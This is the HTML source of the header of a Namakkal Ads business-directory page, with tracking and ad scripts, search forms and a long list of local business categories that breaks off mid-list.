	<meta name="twitter:image" content="https://namakkalads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Namakkal Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Namakkal Ads (www.namakkalads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://namakkalads.com",
		  "logo": "https://namakkalads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/namakkaladsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://namakkal.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://namakkalads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://namakkalads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://namakkalads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://namakkalads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://namakkalads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://namakkalads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://namakkalads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://namakkalads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://namakkalads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://namakkalads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://namakkalads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://namakkalads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://namakkalads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://namakkalads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://namakkalads.com/assets/css/style.css?Wednesday 28th of January 2026 01:02:36 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://namakkalads.com/assets/css/responsive.css?Wednesday 28th of January 2026 01:02:36 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://namakkalads.com/assets/css/manageCss.css?Wednesday 28th of January 2026 01:02:36 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://namakkalads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>
	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1711359518namakkalads-logo-white.png" title="Namakkal Ads" alt="Namakkal Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <!--<script async src="https://cse.google.com/cse.js?cx=f167e6a75c23943d5">-->
             <!--               </script>-->
             <!--               <div class="gcse-search"></div>-->
                                    <script async src="https://cse.google.com/cse.js?cx=907d2208f20864e7c"></script>
                                    <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://namakkalads.com/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://namakkalads.com/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://namakkalads.com/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://namakkalads.com/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.namakkalads.com">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://namakkalads.com/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://namakkalads.com/namakkal/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="Namakkal" onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://learnageoverseas.com/" title="Namakkal Ads" target="_blank">
										<img class="lazyload" data-src="https://namakkalads.com/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="Namakkal Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://namakkalads.com/"><img src="https://namakkalads.com/assets/images/aff-logo.png" alt="Namakkal Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://namakkalads.com/Namakkal/Hospital" title="Hospital & Clinics in Namakkal">Hospital & Clinics</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Medical" title="Medical Shop in Namakkal">Medical Shop</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Medicine" title="Medicine in Namakkal">Medicine</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Hotel" title="Hotel & Resort in Namakkal">Hotel & Resort</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Restaurants" title="Restaurant in Namakkal">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://namakkalads.com/Namakkal/Education" title="Education in Namakkal">Education</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Training" title="Training in Namakkal">Training</a></li>
										<li><a href="https://namakkalads.com/Namakkal/School" title="Schools in Namakkal">Schools</a></li>
										<li><a href="https://namakkalads.com/Namakkal/College" title="Colleges in Namakkal">Colleges</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Driving-School" title="Driving School in Namakkal">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://namakkalads.com/Namakkal/Fashion" title="Fashion in Namakkal">Fashion</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Readymades" title="Ready made Dress in Namakkal">Ready made Dress</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Textiles" title="Textiles in Namakkal">Textiles</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Estates" title="Real Estate in Namakkal">Real Estate</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Rental" title="Rental House in Namakkal">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://namakkalads.com/Namakkal/Computer" title="Computer Repair in Namakkal">Computer Repair</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Mobile" title="Mobile Shops in Namakkal">Mobile Shops</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Hardware" title="Hardware in Namakkal">Hardware</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Departmental" title="Departmental Store in Namakkal">Departmental Store</a></li>
										<li><a href="https://namakkalads.com/Namakkal/General" title="General Shop in Namakkal">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://namakkalads.com/Namakkal/Solutions" title="IT Solutions in Namakkal">IT Solutions</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Function" title="Function Hall in Namakkal">Function Hall</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Travels" title="Travels in Namakkal">Tour & Travels</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Transportation" title="Transportation in Namakkal">Transportation</a></li>
										<li><a href="https://namakkalads.com/Namakkal/Automobile" title="Automobile in Namakkal">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://namakkalads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://namakkalads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://namakkalads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://namakkalads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://namakkalads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://namakkalads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://namakkalads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="adp.php" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://namakkalads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://namakkalads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://namakkalads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://namakkalads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://namakkalads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://namakkalads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://namakkalads.com/Namakkal/IT-Solutions" title="IT Solutions in Namakkal">IT Solutions</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Computer-Repair" title="Computer Repair in Namakkal">Computer Repair</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Schools" title="Schools in Namakkal">Schools</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Colleges" title="Colleges in Namakkal">Colleges</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Import-&-Exports" title="Import & Exports in Namakkal">Import & Exports</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Fitness-center-&-Gym" title="Fitness center & Gym in Namakkal">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hospital-&-Clinics" title="Hospital & Clinics in Namakkal">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hotel-&-Resorts" title="Hotel & Resorts in Namakkal">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Real-Estate-Agency" title="Real Estate Agency in Namakkal">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Training" title="Training in Namakkal">Training</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Function-Hall" title="Function Hall in Namakkal">Function Hall</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Transportation" title="Transportation in Namakkal">Transportation</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mobile-Shops" title="Mobile Shops in Namakkal">Mobile Shops</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Property" title="Property in Namakkal">Property</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Food-Court" title="Food Court in Namakkal">Food Court</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sports" title="Sports in Namakkal">Sports</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tour-&-Travels" title="Tour & Travels in Namakkal">Tour & Travels</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Health-Care" title="Health Care in Namakkal">Health Care</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Interior-Design" title="Interior Design in Namakkal">Interior Design</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Clubs" title="Clubs in Namakkal">Clubs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Supermarket" title="Supermarket in Namakkal">Supermarket</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Departmental-Store" title="Departmental Store in Namakkal">Departmental Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Jewellery-Shop" title="Jewellery Shop in Namakkal">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Digital-Studio" title="Digital Studio in Namakkal">Digital Studio</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cycle-Shop" title="Cycle Shop in Namakkal">Cycle Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Advertising" title="Advertising in Namakkal">Advertising</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Finance" title="Finance in Namakkal">Finance</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/General-Shop" title="General Shop in Namakkal">General Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Telecom" title="Telecom in Namakkal">Telecom</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electronics" title="Electronics in Namakkal">Electronics</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Rental-House" title="Rental House in Namakkal">Rental House</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Restaurants" title="Restaurants in Namakkal">Restaurants</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-saloon" title="Beauty saloon in Namakkal">Beauty saloon</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Advocate" title="Advocate in Namakkal">Advocate</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Footwear" title="Footwear in Namakkal">Footwear</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Parcel-Service" title="Parcel Service in Namakkal">Parcel Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tiles-and-Marbles" title="Tiles and Marbles in Namakkal">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Traders" title="Traders in Namakkal">Traders</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/BPO" title="BPO in Namakkal">BPO</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Fashion" title="Fashion in Namakkal">Fashion</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Textiles" title="Textiles in Namakkal">Textiles</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Distributors" title="Distributors in Namakkal">Distributors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Silks" title="Silks in Namakkal">Silks</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Readymades" title="Readymades in Namakkal">Readymades</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Driving-School" title="Driving School in Namakkal">Driving School</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Enterprises" title="Enterprises in Namakkal">Enterprises</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hardware" title="Hardware in Namakkal">Hardware</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Medical-Shop" title="Medical Shop in Namakkal">Medical Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Medicine" title="Medicine in Namakkal">Medicine</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Parlour" title="Parlour in Namakkal">Parlour</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Temples" title="Temples in Namakkal">Temples</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Care" title="Home Care in Namakkal">Home Care</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Nature-Cure" title="Nature Cure in Namakkal">Nature Cure</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cracker-Business" title="Cracker Business in Namakkal">Cracker Business</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/auto-care" title="auto care in Namakkal">auto care</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Automobiles" title="Automobiles in Namakkal">Automobiles</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/B2B" title="B2B in Namakkal">B2B</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Baby-Care" title="Baby Care in Namakkal">Baby Care</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Banquets" title="Banquets in Namakkal">Banquets</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Books" title="Books in Namakkal">Books</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bus" title="Bus in Namakkal">Bus</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Namakkal">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Caterers" title="Caterers in Namakkal">Caterers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Chemists" title="Chemists in Namakkal">Chemists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Courier-service" title="Courier service in Namakkal">Courier service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Daily-Needs" title="Daily Needs in Namakkal">Daily Needs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dance-&-Music" title="Dance & Music in Namakkal">Dance & Music</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Doctor" title="Doctor in Namakkal">Doctor</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Event-Organizer" title="Event Organizer in Namakkal">Event Organizer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Flowers-shop" title="Flowers shop in Namakkal">Flowers shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Improvements" title="Home Improvements in Namakkal">Home Improvements</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hospitals" title="Hospitals in Namakkal">Hospitals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hotels" title="Hotels in Namakkal">Hotels</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Industrial-Products" title="Industrial Products in Namakkal">Industrial Products</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Insurance" title="Insurance in Namakkal">Insurance</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Internet" title="Internet in Namakkal">Internet</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Jobs" title="Jobs in Namakkal">Jobs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Labs" title="Labs in Namakkal">Labs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Language-Classes" title="Language Classes in Namakkal">Language Classes</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Medical" title="Medical in Namakkal">Medical</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Modular-Kitchen" title="Modular Kitchen in Namakkal">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Movie-Theatre" title="Movie Theatre in Namakkal">Movie Theatre</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/On-Demand-Service" title="On Demand Service in Namakkal">On Demand Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Packers-And-Movers" title="Packers And Movers in Namakkal">Packers And Movers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pest-Control" title="Pest Control in Namakkal">Pest Control</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Namakkal">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Play-School" title="Play School in Namakkal">Play School</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Repairs" title="Repairs in Namakkal">Repairs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Shop-Online" title="Shop Online in Namakkal">Shop Online</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Security-Services" title="Security Services in Namakkal">Security Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Shopping" title="Shopping in Namakkal">Shopping</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sports-Goods" title="Sports Goods in Namakkal">Sports Goods</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Transporters" title="Transporters in Namakkal">Transporters</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Travel" title="Travel in Namakkal">Travel</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Wedding" title="Wedding in Namakkal">Wedding</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Wine-Shop" title="Wine Shop in Namakkal">Wine Shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Services" title="Services in Namakkal">Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/B2B-Suppliers" title="B2B Suppliers in Namakkal">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Community" title="Community in Namakkal">Community</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Software-Company" title="Software Company in Namakkal">Software Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Acupuncture-Therapists" title="Acupuncture Therapists in Namakkal">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Audiologists" title="Audiologists in Namakkal">Audiologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bariatric-Surgeons" title="Bariatric Surgeons in Namakkal">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Breast-Specialists" title="Breast Specialists in Namakkal">Breast Specialists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cardiac-Surgeons" title="Cardiac Surgeons in Namakkal">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cardiologists" title="Cardiologists in Namakkal">Cardiologists</a>
								</li>
															<li>
